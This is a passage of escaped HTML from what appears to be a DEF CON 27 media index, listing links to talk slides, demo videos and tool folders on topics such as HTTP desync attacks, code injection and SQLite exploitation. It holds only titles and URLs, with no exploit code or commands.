href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-whitepaper.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks-whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-demo.mp4\"\u003Ealbinowax-HTTP-Desync-Attacks-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Ealbinowax-HTTP-Desync-Attacks-tool\n\n\u003Cul\u003E\n\u003Cli\u003Ebuild\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/classes\/\"\u003Eclasses\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/libs\/\"\u003Elibs\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/resources\/\"\u003Eresources\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/tmp\/\"\u003Etmp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eout\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/artifacts\/\"\u003Eartifacts\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/production\/\"\u003Eproduction\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eresources\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/CL-TE.py\"\u003ECL-TE.py\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/TE-CL.py\"\u003ETE-CL.py\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esrc\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/src\/burp\/\"\u003Eburp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build.gradle\"\u003Ebuild.gradle\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/readme.md\"\u003Ereadme.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/sqlite-jdbc-3.23.1.jar\"\u003Esqlite-jdbc-3.23.1.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/turbo-intruder-all.jar\"\u003Eturbo-intruder-all.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots.pdf\"\u003Efinalphoenix-Rise-of-the-Hypebots.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Complicated%20Bot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-Complicated Bot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alexandre-Borges-dotNET-Malware-Threats.pdf\"\u003EAlexandre-Borges-dotNET-Malware-Threats.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy.pdf\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\"\u003EAndreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.pdf\"\u003EAndy-Grant-Unpacking-pkgs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.mp4\"\u003EAndy-Grant-Unpacking-pkgs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ariel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\"\u003EAriel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\"\u003EBen-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\"\u003EBen-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Swearingen-HAKC-The-Police.pdf\"\u003EBill-Swearingen-HAKC-The-Police.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars.pdf\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET.pdf\"\u003EBrizendine-Stroschein-The-JOP-ROCKET.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Campbell-Murray-GSM-We-can-hear-everyone-now.pdf\"\u003ECampbell-Murray-GSM-We-can-hear-everyone-now.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap.pdf\"\u003EChristopher-Roberts-Firmware-Slap.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-1.mp4\"\u003EChristopher-Roberts-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-2.mp4\"\u003EChristopher-Roberts-DEMO-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-1.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-1.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-2.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-2.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-3.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-3.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-Defcon27AliDan.pdf\"\u003EDan-Regalado-Defcon27AliDan.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-ARM-Syscalls.mp4\"\u003EDan-Regalado-ARM-Syscalls.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Daniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\"\u003EDaniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa.pdf\"\u003EElliott-Thompson-Mi-Casa-Su-Casa.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\"\u003EElliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\"\u003EJacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\"\u003EJesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-Badge.pdf\"\u003EJoe-Grand-Badge.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-The-DEFCON-27-Badge.pdf\"\u003EJoe-Grand-The-Badge.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\"\u003EJoseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Menn-Change-the-World-cDc-Style.pdf\"\u003EJoseph-Menn-Change-the-World-cDc-Style.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Junyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\"\u003EJunyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Matt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\"\u003EMatt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Stepankin-Apache-Solr-Injection.pdf\"\u003EMichael-Stepankin-Apache-Solr-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards.PDF\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\"\u003ENina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 